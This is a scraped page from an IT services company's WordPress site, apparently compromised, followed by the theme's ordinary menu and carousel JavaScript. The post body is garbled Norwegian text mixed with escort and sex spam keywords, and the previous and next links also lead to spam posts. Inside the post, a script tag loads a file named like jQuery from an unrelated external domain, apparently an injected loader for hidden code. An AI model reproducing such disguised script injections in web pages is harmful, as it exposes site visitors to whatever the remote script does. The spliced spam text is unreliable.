ut og attestert/ godkjent av bemyndiget person i henhold til listen. De har lansert 16 gratis kurs som er høyst relevant for dagens arbeidssituasjon. Og til slutt, har du noen tips til folk i karantene eller isolasjon? ( ). april 1805 fikk de tillatelse til å gå i 4 måneder i Nordre Trondhjems amt og Strin dens fogderi «for at modtage de gåver, enhver frivillig vil forunde dem til opretning for det tab, de ved bemeldte ildsvaade svenska lidt». Området ved Ankerbrua, som var det sexnoveller helene rask silikon stedet som gratis rought sex ellipse tiltenkt som park, ble ferdig ved avdukingen av Dyre Vaas eventyrskulpturer oppe på broa i 1937.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	  <div class="roof-blog-meta">
			
	  </div>
	</div>
	<div class="roof-more-posts">
		<div class="pull-left">
			<a href="https://leaptorque.com/uncategorized/best-escort-sex-callgirl-norge-free-sex-sites-real-escort-xxx/" title="Best escort sex callgirl norge free sex sites real escort xxx"><i class="fa fa-angle-left" aria-hidden="true"></i>Best escort sex callgirl norge free sex sites real escort xxx</a>		</div>
		<div class="pull-right">
			<a href="https://leaptorque.com/uncategorized/escort-frogner-nora-mork-rumpe-new-dating-sites-norway-sex-girl/" title="Escort frogner nora mørk rumpe new dating sites norway sex girl">Escort frogner nora mørk rumpe new dating sites norway sex girl<i class="fa fa-angle-right" aria-hidden="true"></i></a>		</div>
	</div>

		<!-- Author Info -->
				<!-- Author Info -->

</div><!-- #post-## -->


				</div>
			</div>
						</div>

			
<div class="col-md-3 roof-secondary">
	</div><!-- #secondary -->


	</div>
</div>


	<!-- Footer -->
	<footer>

		<!-- Footer Widgets -->
<section class="roof-footer">
  <div class="container">
    <div class="row">
		<div class="col-md-4"><div class=" roof-widget widget_nav_menu"><h4 class="widget-title">List:</h4><div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2020"><a href="https://leaptorque.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2021"><a href="https://leaptorque.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024"><a href="https://leaptorque.com/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="https://leaptorque.com/careers/">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2023"><a href="https://leaptorque.com/contact-us/">Contact Us</a></li>
</ul></div></div> <!-- end widget --></div><div class="col-md-4"><div class=" roof-widget widget_nav_menu"><h4 class="widget-title">Services:</h4><div class="menu-services-container"><ul id="menu-services" class="menu"><li id="menu-item-2025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2025"><a href="#">Application Development</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2026"><a href="#">Mobility</a></li>
<li id="menu-item-2027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2027"><a href="#">QA and Testing</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2028"><a href="#">Analytics and Data</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2029"><a href="#">cloud-solutions</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2030"><a href="#">WEB CMS</a></li>
</ul></div></div> <!-- end widget --></div><div class="col-md-4"><div class=" roof-widget widget_text"><h4 class="widget-title">Contact Details:</h4>			<div class="textwidget"><p>MVR Estates, Road No. 13,<br />
Banjara Hills, Hyderabad, <br />Telangana, India 500034</p>
</div>
		</div> <!-- end widget --></div>		</div>
	</div>
</section>
<!-- Footer Widgets -->

<!-- Copyright Bar -->

<div class="roof-copyright">
	<div class="container">
		<div class="row">
			<div class="cprt-left col-sm-12 text-center">
				<p>© LeapTorque Technologies India LLP</p>			</div>
			
		</div>
	</div>
</div>
<!-- Copyright Bar -->

	</footer>
	<!-- Footer -->


</div><!-- #vtheme-wrapper -->
</div><!-- body under div -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='roof-default-style-css'  href='https://leaptorque.com/wp-content/themes/roof/style.css?ver=6.0.3' type='text/css' media='all' />
<style id='roof-default-style-inline-css' type='text/css'>
.no-class {}.layout-boxed {}::selection {background:#037ac2;}::-webkit-selection {background:#037ac2;}::-moz-selection {background:#037ac2;}::-o-selection {background:#037ac2;}::-ms-selection {background:#037ac2;}.roof-btn,.roof-btn-orange-border:hover,.roof-btn-orange-border:focus,.roof-btn-gray-border:hover,.roof-btn-gray-border:focus,.roof-social.style-one span:hover,input[type="submit"],.slider.slider-horizontal .tooltip-inner,.slider-handle:before,.header-style-three .roof-social a:hover,.menu-style-two .roof-social a:hover,.menu-spacer-two .navbar-nav > li > a:after,.menu-spacer-two .navbar-nav > li.active > a:after,.roof-consult, .roof-consult p,.expert-item.hover,.filters-nav > li > a.active,.filters-nav > li > a.active:hover,.location-pointers a,.mate-info .roof-social a:hover,.mate-designation:after,.widget-sidebar-nav ul > li > a:hover,.widget-sidebar-nav ul > li.active > a,.widget_tag_cloud a:hover,.widget_tag_cloud a:focus,.square-bullets li:before,.detail-title:after,.history-title a:hover .history-year:after,.history-title a:focus .history-year:after,.roof-pagination a:hover,.roof-pagination a:focus,.roof-pagination span,.roof-blog-tags ul li a:hover,.roof-blog-tags ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce #respond input#submit.alt,.woocommerce-cart table.cart input.button,.woocommerce a.button.alt, .woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #review_form #respond .form-submit input,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce a.remove:hover:before,.woocommerce a.remove:hover:after,.woocommerce .cart_totals .shipping button[type="submit"]:hover,.woocommerce .cart_totals .shipping button[type="submit"]:focus,.woocommerce .wc-proceed-to-checkout .button.alt:hover,.woocommerce .wc-proceed-to-checkout .button.alt:focus,.estimation-item.service .checkbox-icon-wrap input[type="checkbox"]:checked + .checkbox-icon,.roof-back-top a:hover,.wp-pagenavi a:hover,.wp-pagenavi span.current,.roof-sidenav .current-menu-item a,.portfolio-controls a.portfolio-control-link:hover {background-color:#037ac2;} .plan-item.hover .plan-price, .plan-item.hover a.roof-btn-black {background-color:#037ac2 !important;}a:hover,a:focus,i.roof-counter-icon,.checkbox-icon-wrap input[type="checkbox"]:checked + .checkbox-icon:before,.navbar-nav > li:hover > a,.roof-menu .navbar-nav > li > a:hover,.roof-menu .navbar-nav > li > a:focus,.navbar-nav .open > a,.nav .open > a:focus,.navbar-nav .open > a:hover,.navbar-nav > li.active > a,.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus,.dropdown-menu > li.open > a,.dropdown-menu > li.open > a:focus,.dropdown-menu > li.open > a:hover,.dropdown-menu > li.active > a,.dropdown-menu > .active > a,.dropdown-menu > .active > a:focus,.dropdown-menu > .active > a:hover,.contact-item .contact-info p a:hover,.roof-menu.menu-style-two .navbar-nav > li:hover > a,.roof-menu.menu-style-two .navbar-nav > li.active > a,.read-more a:hover,.expert-item.first a:hover,.work-info .work-title a:hover,.work-info .work-category a:hover,.roof-footer a:hover,.roof-footer .roof-social a:hover,.post-item .post-author span a:hover,.roof-copyright a:hover,.certifications-style-two .certification-title a:hover,.breadcrumb li a:hover,.roof-open-positions table a:hover,.works-style-three .work-info .work-title a:hover,.works-style-three .work-info .work-category a:hover,.right-info .info-sub-label a:hover,.widget_categories ul li a:hover,.blog-meta a:hover,.roof-more-posts .pull-right a:hover,.product_meta a:hover,.roof-forms .lost-password:hover,.roof-contact-wrap .contact-info ul li a:hover,.woocommerce form .lost_password a:hover,.header-style-three .roof-menu .navbar-nav > li:hover > a,.header-style-three .roof-menu .navbar-nav > li.active > a,.cpation-wrap .cpation-sub-title,.testimonial-style-two .quote-client a,.roof-questions .view-more a,.partner-info .partner-website a,.work-info-item .icons,.blog-link .blog-date,.blog-link.share.hover .link-inner,.blog-link.share.hover .link-inner > .link-title,.share-links a:hover, .share-links a:hover .link-title,.blog-meta .meta-author a,.woocommerce .star-rating span,.woocommerce p.stars.selected a.active:before,.woocommerce p.stars:hover a:before,.roof-404-error .error-sub-title span,.roof-contact-wrap .website-link a,.roof-footer .roof-social a:hover i,.post-item .post-author a,.roof-menu ul.navbar-nav li.current-menu-parent > a,.mean-container .mean-nav .current-menu-parent>a,.mean-container li.current-menu-item.active a,.mean-container .mean-nav ul li a:hover {color:#037ac2;}.roof-btn-orange-border,.mate-info .roof-social a:hover,.widget_tag_cloud a:hover, .widget_tag_cloud a:focus,.roof-pagination a:hover, .roof-pagination a:focus,.roof-pagination span,.roof-blog-tags ul li a:hover,.roof-blog-tags ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li span,.estimation-item.service .checkbox-icon-wrap input[type="checkbox"]:checked + .checkbox-icon,.wp-pagenavi a:hover,.wp-pagenavi span.current {border-color:#037ac2;}.slider .tooltip.bottom .tooltip-arrow {border-bottom-color:#037ac2;}.testimonial-wrap:after {border-left-color:#037ac2;}.no-class {}.roof-btn:hover,.roof-btn:focus,input[type="submit"]:hover,input[type="submit"]:focus,.woocommerce #respond input#submit.alt:hover,.woocommerce #respond input#submit.alt:focus,.woocommerce a.button.alt:hover,.woocommerce a.button.alt:focus,.woocommerce button.button.alt:hover,.woocommerce button.button.alt:focus,.woocommerce input.button.alt:hover,.woocommerce input.button.alt:focus,.woocommerce #review_form #respond .form-submit input:hover,.woocommerce #review_form #respond .form-submit input:focus,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:focus,.woocommerce a.button:focus,.woocommerce button.button:focus,.woocommerce input.button:focus {background-color:#2fc1ea;}.no-class {}.roof-page-title {}.no-class {}.vt-maintenance-mode {}.no-class {}@media (max-width:992px) {.roof-brand {background-color:#fff !important;}.navigation-bar,.top-nav-icons,.roof-nav-search {display:none;}.mean-container .top-nav-icons,.mean-container .roof-logo,.mean-container .roof-nav-search {display:block;}.hav-mobile-logo .transparent-logo,.hav-mobile-logo .sticky-logo,.header-transparent .roof-logo.hav-mobile-logo.hav-transparent-logo .transparent-retina-logo,.header-transparent .is-sticky .roof-logo.hav-mobile-logo.hav-transparent-logo .retina-logo.sticky-logo,.roof-logo.hav-mobile-logo img.retina-logo,.dont-transparent .roof-logo.hav-transparent-logo.hav-mobile-logo .retina-logo,.header-transparent .roof-logo.hav-transparent-logo .transparent-retina-logo {display:none;}.roof-header .roof-navigation nav.roof-menu {display:none;}.roof-logo.hav-mobile-logo img.mobile-logo,.header-transparent .roof-logo.hav-transparent-logo .retina-logo {display:block;}.mean-container .container {width:100%;}.roof-header-two .mean-container .roof-logo {position:absolute;top:0;left:0;z-index:99999;padding:0 20px;}.is-sticky .roof-logo {display:none;}.roof-style-one .sticky-wrapper {height:0 !important;}.is-sticky .roof-header, .is-sticky .roof-header.header-style-three {background:transparent;}.is-sticky .roof-logo {display:none;}.mean-container .roof-nav-search {float:left;left:0;right:auto;background-color:rgba(0,0,0,0.4);}.mean-container .roof-search-three {position:absolute;width:100%;left:0;top:0;z-index:9999;}.mean-container .roof-search-three input {position:absolute;left:0;top:0;background:rgba(0,0,0,0.4);}.roof-header-two .mean-container .top-nav-icons {position:absolute;left:0;z-index:999999;}.roof-header-two .roof-brand {padding-top:20px;padding-bottom:0;}}p, .woocommerce ul.products li.product .price, .contact-item .contact-info span, input[type="text"], input[type="email"], input[type="password"], input[type="tel"], input[type="search"], input[type="date"], input[type="time"], input[type="datetime-local"], input[type="month"], input[type="url"], input[type="number"], textarea, select, .form-control, .progress-counter, .contact-item .contact-info span, .contact-item .contact-info p, .contact-item .contact-info p a, .work-info .work-category, .news-meta, .mate-designation, .emergency-number, .widget_tag_cloud a, .square-bullets, .plan-price, .post-info .post-time, .blog-links-wrap, .blog-meta, .roof-pagination, .roof-blog-tags ul li a, .roof-comments-area .roof-comments-meta .comments-date, .woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a, .woocommerce ul.products li.product .price, .woocommerce nav.woocommerce-pagination ul, .woocommerce-product-rating .woocommerce-review-link, .product_meta, .woocommerce .cart_totals table.shop_table th, .woocommerce .cart_totals table.shop_table td, .woocommerce .cart_totals .shipping button[type="submit"], .roof-forms .lost-password, .roof-404-error .error-title, .roof-contact-wrap .contact-info ul, .roof-footer, .roof-copyright{font-family:"Open Sans", Arial, sans-serif;font-style:normal;}.roof-menu .navbar-nav > li > a{font-family:"Raleway", Arial, sans-serif;font-style:normal;}.dropdown-menu{font-family:"Raleway", Arial, sans-serif;font-style:normal;}body, h1, h2, h3, h4, h5, h6, .roof-btn, input[type="submit"], blockquote p, .tooltip, .cpation-wrap p, .swiper-style-three .cpation-wrap .roof-btn, .roof-consult, .roof-consult p, #quote-carousel p, .certifications-style-two .section-title-wrap p, .testimonial-style-three .roof-carousel p, .post-info .post-title, .author-content .author-pro, .woocommerce-checkout form.woocomerce-form.woocommerce-form-login.login p:first-child, .estimation-item input[type="text"], .estimation-item input[type="email"], .estimation-item input[type="password"], .estimation-item input[type="tel"], .estimation-item input[type="search"], .estimation-item input[type="date"], .estimation-item input[type="time"], .estimation-item input[type="datetime-local"], .estimation-item input[type="month"], .estimation-item input[type="url"], .estimation-item input[type="number"], .estimation-item textarea, .estimation-item select, .estimation-item .form-control, .estimation-item.service .wpcf7-list-item-label, .roof-404-error form input[type="text"], .roof-footer h4, .panel-title button{font-family:"Raleway", Arial, sans-serif;font-style:normal;}.roof-btn-big, .roof-top-bar, .link-info .roof-btn, .all-project .roof-btn, .roof-top-bar.top-bar-style-two, .roof-top-bar .dropdown-menu{font-family:"Roboto", Arial, sans-serif;font-style:normal;}.your-custom-class{font-family:"Roboto Slab", Arial, sans-serif;font-style:normal;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://leaptorque.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/leaptorque.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.5' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.5' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.0.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2c5cfe1092de00e52ec07c16aef7d9fd","fragment_name":"wc_fragments_2c5cfe1092de00e52ec07c16aef7d9fd","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/themes/roof/assets/js/bootstrap.min.js?ver=4.5.3' id='bootstrap-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/themes/roof/assets/js/bootstrap.hover.dropdown.js?ver=2.2.1' id='bootstrap-hover-dropdown-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/themes/roof/assets/js/plugins.js?ver=2.5.1' id='plugins-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/themes/roof/assets/js/scripts.js?ver=2.5.1' id='scripts-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/themes/roof/assets/js/jquery.validate.min.js?ver=1.9.0' id='validate-js'></script>
<script type='text/javascript' id='validate-js-after'>
jQuery(document).ready(function($) {$("#commentform").validate({rules: {author: {required: true,minlength: 2},email: {required: true,email: true},comment: {required: true,minlength: 10}}});});
</script>

</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://leaptorque.com/wp-content/themes/roof/assets/js/scripts.js?ver=2.5.1
body_size: 4452
content:
/*
 * All Scripts Used in this Roof Theme
 * Author & Copyright: VictorThemes
 * URL: http://themeforest.net/user/VictorThemes
 */

jQuery(document).ready(function($) {
  "use strict";
  //Roof Sub Menu Hover Script
  $('.dropdown-submenu .dropdown-toggle').on('click', function(e) {
    $(this).next('ul').slideToggle();
    e.preventDefault();
  });

  //Roof Stop Propagation Script
  $(document).on('click', 'ul.dropdown-menu', function (e) {
    e.stopPropagation();
  });

  // Layout class for footer wpml
  if($("div").hasClass("layout-boxed"))
  {
    $('div.wpml-ls-statics-footer').addClass("layout-boxed");
  }
  else
  {
    $('div.wpml-ls-statics-footer').removeClass("layout-boxed");
  }

  //Roof Dropdown Menu Script
  $('ul.nav li.dropdown').hover(function() {
    $(this).find('.dropdown-menu').first().stop(true, true).slideDown(200);
  }, function() {
    $(this).find('.dropdown-menu').first().stop(true, true).slideUp(200);
  });

  // Testimonial style one indicator active
  $('.carousel-indicators li:first').addClass('active');

  //Roof Sticky Header Script

  $('.roof-header-sticky').sticky({topSpacing:0});
  if (screen.width >= 768) {
    $('.sticky-wrapper').css('top',$('.roof-top-bar').height());
  }
  if ($('.roof-header-sticky').hasClass('header-style-three')) {
    $('.sticky-wrapper').addClass('sticky-style-two');
  }
  $(window).load(function() {
    if (screen.width <= 991) {
      $('.roof-menu').removeClass('roof-header-sticky');
      $('.roof-style-one').addClass('roof-header-sticky');
    }
  });

// Responsive Menu
 $(document).ready(function () {
    var responsiveSize = ($('header nav').data("responsive-size") !== undefined) ? $('header nav').data("responsive-size") : 992;
    $('header nav').meanmenu({
     meanScreenWidth: responsiveSize,
     meanMenuContainer: '.roof-navigation',
     meanMenuOpen: '<span></span><span></span><span></span>',
     meanMenuClose: '<span></span><span></span>',
     meanExpand: '',
     meanContract: '',
    });
 });

  // Accordion Active Class
  $('.roof-questions .panel-collapse.in').prev().addClass('accordion-active');
  $('.roof-questions').on('show.bs.collapse', function(e) {
    $(e.target).prev('.panel-heading').addClass('accordion-active');
  }).on('hide.bs.collapse', function(e) {
    $(e.target).prev('.panel-heading').removeClass('accordion-active');
  });

    // Accordion Active Only One At a Time.
  $('.collapse-others').each(function() {
    var $this = $(this);
    $('.collapse', $this).on('show.bs.collapse', function (e) {
      var all = $this.find('.collapse');
      var actives = $this.find('.collapsing, .collapse.in');
      all.each(function (index, element) {
        $(element).collapse('hide');
      })
      actives.each(function (index, element) {
        $(element).collapse('show');
      })
    });
  });

  //Roof Toggle Script
  $('.roof-toggle').on('click', function () {
    $(this).toggleClass('active');
    $('.roof-menu').slideToggle();
  });

  //Roof Slick Horizontal Slider Script
  $(window).load(function() {
  $('.slick-horizontal').each( function() {
    var $slickCarousel = $(this);
    var $slickItems = ($slickCarousel.data("items") !== undefined) ? $slickCarousel.data("items") : 8;
    var $slickDesktop = ($slickCarousel.data("desktop") !== undefined) ? $slickCarousel.data("desktop") : 5;
    var $slickLaptop = ($slickCarousel.data("laptop") !== undefined) ? $slickCarousel.data("laptop") : 3;
    var $slickTablet = ($slickCarousel.data("tablet") !== undefined) ? $slickCarousel.data("tablet") : 2;
    var $slickMobile = ($slickCarousel.data("mobile") !== undefined) ? $slickCarousel.data("mobile") : 1;
    var $slickAutoplay = ($slickCarousel.data("autoplay") !== undefined) ? $slickCarousel.data("autoplay") : false;
    var $slickAutoplayTime = ($slickCarousel.data("autoplay-time") !== undefined) ? $slickCarousel.data("autoplay-time") : 500;
    var $slickLoop = ($slickCarousel.data("loop") !== undefined) ? $slickCarousel.data("loop") : false;
    var $slickDots = ($slickCarousel.data("dots") !== undefined) ? $slickCarousel.data("dots") : false;
    var $slickArrow = ($slickCarousel.data("arrow") !== undefined) ? $slickCarousel.data("arrow") : true;
    var $slickSlides = ($slickCarousel.data("slides-scroll") !== undefined) ? $slickCarousel.data("slides-scroll") : 1;

    $slickCarousel.slick({
      dots: $slickDots,
      arrows: $slickArrow,
      infinite: $slickLoop,
      autoplay: $slickAutoplay,
      speed: $slickAutoplayTime,
      slidesToShow: $slickItems,
      slidesToScroll: $slickSlides,
      responsive: [
        {
          breakpoint: 1600,
          settings: {
            slidesToShow: $slickDesktop,
          }
        },
        {
          breakpoint: 1200,
          settings: {
            slidesToShow: $slickLaptop,
          }
        },
        {
          breakpoint: 850,
          settings: {
            slidesToShow: $slickTablet,
            speed: 300,
          }
        },
        {
          breakpoint: 520,
          settings: {
            slidesToShow: $slickMobile,
            speed: 300,
          }
        }
      ]
    });
    // On before slide change
    $slickCarousel.on('setPosition', function(event, slick, currentSlide, nextSlide){
      $( ".slick-dots, .slick-prev, .slick-next" ).wrapAll( "<div class='slick-dots' />");
      $( ".slick-horizontal > .slick-dots" ).insertAfter( $( ".slick-horizontal > .slick-list" ) );
    });
  });
  });

  //Roof Slick Slider Filter Buttons Script
  var filtered = false;
  $('.slick-filter-nav li a').on('click', function () {
    var filtername = $(this).attr('id');
    var currentclass = $(this).attr('class');
    if (filtered === false) {
      $('.slick-horizontal').slick('slickUnfilter');
      $('.slick-horizontal').slick('slickFilter', '.filter-' + filtername);
    } else {
      $('.slick-horizontal').slick('slickUnfilter');
      $('.slick-horizontal').slick('slickFilter', '.filter-' + filtername);
      $('.slick-horizontal').slickGoTo(0);
      filtered = false;
    }
  });
  $('.slick-filter-nav').each( function( i, buttonGroup ) {
    var $buttonGroup = $( buttonGroup );
    $buttonGroup.on( 'click', 'a', function(){
      $buttonGroup.find('.active').removeClass('active');
      $(this).addClass('active');
    });
  });

  //Roof Hover Script
  $('.work-list, .expert-item, .link-item, .about-wrap, .mate-list, .plan-item, .blog-link, .products .product').hover (
    function() {
      $(this).addClass('hover');
    },
    function() {
      $(this).removeClass('hover');
    }
  );

  //Roof Menu Hover Script
  $('.dropdown').hover (
    function() {
      $(this).addClass('open');
    },
    function() {
      $(this).removeClass('open');
    }
  );

  //Roof Carousel Slider Script
$(window).load(function() {
  $('.roof-carousel').each( function() {
    var $carousel = $(this);
    var $items = ($carousel.data("items") !== undefined) ? $carousel.data("items") : 2;
    var $items_tablet = ($carousel.data("items-tablet") !== undefined) ? $carousel.data("items-tablet") : 1;
    var $items_mobile_landscape = ($carousel.data("items-mobile-landscape") !== undefined) ? $carousel.data("items-mobile-landscape") : 1;
    var $items_mobile_portrait = ($carousel.data("items-mobile-portrait") !== undefined) ? $carousel.data("items-mobile-portrait") : 1;
    $carousel.owlCarousel ({
      loop : ($carousel.data("loop") !== undefined) ? $carousel.data("loop") : true,
      items : $carousel.data("items"),
      margin : ($carousel.data("margin") !== undefined) ? $carousel.data("margin") : 0,
      dots : ($carousel.data("dots") !== undefined) ? $carousel.data("dots") : false,
      nav : ($carousel.data("nav") !== undefined) ? $carousel.data("nav") : false,
      navText : ["<div class='slider-no-current'><span class='current-no'></span><span class='total-no'></span></div><span class='current-monials'></span>", "<div class='slider-no-next'></div><span class='next-monials'></span>"],
      autoplay : ($carousel.data("autoplay") !== undefined) ? $carousel.data("autoplay") : false,
      autoplayTimeout : ($carousel.data("autoplay-timeout") !== undefined) ? $carousel.data("autoplay-timeout") : 5000,
      animateOut : ($carousel.data("animateout") !== undefined) ? $carousel.data("animateout") : false,
      animateIn : ($carousel.data("animatein") !== undefined) ? $carousel.data("animatein") : false,
      mouseDrag : true,
      autoWidth : ($carousel.data("autowidth") !== undefined) ? $carousel.data("autowidth") : false,
      autoHeight : ($carousel.data("autoheight") !== undefined) ? $carousel.data("autoheight") : true,
      responsiveClass: true,
      responsive : {
        0 : {
          items : $items_mobile_portrait,
        },
        480 : {
          items : $items_mobile_landscape,
        },
        768 : {
          items : $items_tablet,
        },
        960 : {
          items : $items,
        }
      }
    });
    var totLength = $(".owl-dot", $carousel).length;
    $(".total-no", $carousel).html(totLength);
    $(".current-no", $carousel).html(totLength);
    $carousel.owlCarousel();
    $(".current-no", $carousel).html(1);
    $carousel.on('changed.owl.carousel', function(event) {
      var total_items = event.page.count;
      var currentNum = event.page.index + 1;
      $(".total-no", $carousel ).html(total_items);
      $(".current-no", $carousel).html(currentNum);
    });
  });
});

  //Roof Parallax Script
  if (screen.width >= 768) {
    if ( $('.roof-parallax').length > 0 ) {
      $.parallax( {
        scrollProperty: 'scroll',
        verticalOffset: 0,
        horizontalOffset: 0,
        horizontalScrolling: false,
        responsive: true
     });
    }
  }

  //Roof Tooltip Script
  // $('[data-toggle="tooltip"]').tooltip();

//Roof Progressbar Script
$(window).load(function() {
  $('.roof-progressbar').each( function() {
    var $prgs = $(this);
    var $fill_color = ($prgs.data("color") !== undefined) ? $prgs.data("color") : '#eeb313';
    var $empty_color = ($prgs.data("clr") !== undefined) ? $prgs.data("clr") : '#f2f2f2';
    var $duration = ($prgs.data("duration") !== undefined) ? $prgs.data("duration") : '1800';
    var $thick = ($prgs.data("thick") !== undefined) ? $prgs.data("thick") : '4';
    $prgs.waypoint(function() {
      $prgs.circleProgress ({
        size: 150,
        fill: {
          color: $fill_color
        },
        thickness: $thick,
        emptyFill: $empty_color,
        startAngle: 300,
        lineCap: 'squre',
        animation: {
          duration: $duration
        }
      })
      .on('circle-animation-progress', function (event, progress, stepValue) {
        $(this).find('.progress-counter').text((stepValue * 100).toFixed(0));
      });
    },
    {
      offset: '100%'
    });
  });
});

  //Roof Masonry Script
$(window).load(function() {
  var $grid = $('.roof-masonry').isotope ({
    itemSelector: '.masonry-item',
    layoutMode: 'packery',
  });
  var filterFns = {
    ium: function() {
      var name = $(this).find('.name').text();
      return name.match( /ium$/ );
    }
  };
  $('.masonry-filters').on( 'click', 'a', function() {
    var filterValue = $( this ).attr('data-filter');
    filterValue = filterFns[ filterValue ] || filterValue;
    $grid.isotope({
      filter: filterValue
    });
  });
  $('.masonry-filters').each( function( i, buttonGroup ) {
    var $buttonGroup = $( buttonGroup );
    $buttonGroup.on( 'click', 'a', function() {
      $buttonGroup.find('.active').removeClass('active');
      $(this).addClass('active');
    });
  });
});

  //Roof Counter Script
  $('.counter').counterUp ({
    delay: 1,
    time: 1000
  });

  //Roof Magnific Popup Script
  $('.popup-picture').magnificPopup ({
    delegate: 'a',
    type: 'image',
    closeOnContentClick: false,
    closeBtnInside: false,
    mainClass: 'mfp-with-zoom mfp-img-mobile',
    closeMarkup:'<div class="mfp-close" title="%title%"></div>',
    image: {
      verticalFit: true,
      titleSrc: function(item) {
        return item.el.attr('title') + ' &middot; <a class="image-source-link" href="'+item.el.attr('data-source')+'" target="_blank">image source</a>';
      }
    },
    gallery: {
      enabled: true,
      arrowMarkup:'<div title="%title%" class="mfp-arrow mfp-arrow-%dir%"></div>',
    },
    zoom: {
      enabled: true,
      duration: 300, // don't foget to change the duration also in CSS
      opener: function(element) {
        return element.find('img');
      }
    }
  });

  //Roof Responsive Tabs Script
  $('.woocommerce-tabs').responsiveTabs ({
    collapsible: false,
    animation: 'fade',
    duration: 0,
    active: 0,
  });

  // Roof apply equal height in children div script
  $(window).load(function() {
    if (screen.width >= 650) {
      var maxheight = 0;
      $('ul.products .product').each(function () {
        maxheight = ($(this).height() > maxheight ? $(this).height() : maxheight);
      });
      $('ul.products .product').height(maxheight);
    }

    var maxheight = 0;
    $('.roof-partners .owl-item').each(function () {
      maxheight = ($(this).height() > maxheight ? $(this).height() : maxheight);
    });
    $('.roof-partners .owl-item').height(maxheight);

    var maxheight = 0;
    $('.mate-list').each(function () {
      maxheight = ($(this).height() > maxheight ? $(this).height() : maxheight);
    });
    $('.mate-list').height(maxheight);
  });

  //Roof Checkbox Script
  $('.payment_method_cod').change(function() {
    var idx = $(this).index()-1;
    $('.payment_box').slideToggle(400);
  });

  //Roof Range Slider Script
  $(window).load(function() {
    $('[type=range]').each( function() {
      var $rangeSlider = $(this);
      var $mainValue = $rangeSlider.attr('value');
      var $minValue = ($rangeSlider.attr('min') !== undefined) ? $rangeSlider.attr('min') : 0;
